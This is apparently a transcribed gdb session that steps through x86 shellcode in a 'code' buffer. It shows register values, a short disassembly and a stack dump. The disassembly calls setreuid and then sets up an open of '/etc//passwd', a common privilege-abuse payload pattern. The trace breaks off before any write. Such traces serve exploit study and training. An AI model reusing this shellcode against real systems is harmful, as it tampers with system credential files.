 (gdb)
$13 = 0x46
$14 = 0x0
$15 = 0x0
$16 = 0xf7fc4890
Dump of assembler code from 0x56557027 to 0x5655703b:
=> 0x56557027 <code+7>: int    0x80
   0x56557029 <code+9>: push   0x5
   0x5655702b <code+11>:        pop    eax
   0x5655702c <code+12>:        xor    ecx,ecx
   0x5655702e <code+14>:        push   ecx
   0x5655702f <code+15>:        push   0x64777373
   0x56557034 <code+20>:        push   0x61702f2f
   0x56557039 <code+25>:        push   0x6374652f
End of assembler dump.
0xffffd70c:     0x9d    0x55    0x55    0x56    0x01    0x00    0x00    0x00
0xffffd714:     0xd4    0xd7    0xff    0xff    0xdc    0xd7    0xff    0xff
0xffffd71c:     0x20    0x70    0x55    0x56    0x40    0xd7    0xff    0xff
0x56557027 in code ()
(gdb)